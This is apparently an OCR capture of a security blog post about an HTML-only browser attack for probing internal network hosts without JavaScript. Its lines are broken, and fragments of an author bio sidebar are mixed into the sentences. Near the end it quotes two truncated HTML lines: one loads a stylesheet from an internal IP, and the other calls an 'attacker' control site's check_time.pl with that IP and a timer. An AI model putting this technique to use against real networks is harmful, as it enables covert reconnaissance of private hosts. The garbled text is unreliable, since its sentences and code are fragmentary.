
he obscure content-type "multipart/x-mixed-
at write up
and some PHP PoC code to go with
e has been
covering
the topic
as well.
BIO
rg project thread
has been created to exchange
Jerem
rst post has some interesting bits.
years 
Compu
cking
Black Hat (Vegas 2006) presentation,
becom
ime researching HTML-only browser malware
recogn
w disable JavaScript. Imagine that! Using
renow
"think" I've discovered a way to perform
expert
g with a web browser using only HTML.
severa
nstraints are preventing me from finishing the
terms
 anytime soon. Instead of waiting I decided
the wo
o maybe others could try it out. Here's how its
career
“The H
here are the two important lines of HTML:
to his
Inform
"attacker" control website.
Jerem
pe="text/css" href="http://192.168.1.100/" />
Securi
er/check_time.pl?ip=192.168.1.100&start= epoch_timer"
served